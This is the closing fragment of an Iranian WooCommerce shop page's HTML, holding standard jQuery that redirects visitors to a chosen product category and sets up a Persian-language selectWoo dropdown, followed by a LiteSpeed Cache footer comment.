				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://sahargaz.ir/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://sahargaz.ir/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'یک دسته انتخاب نمایید',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'یافت نشد';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-01-15 12:27:22 -->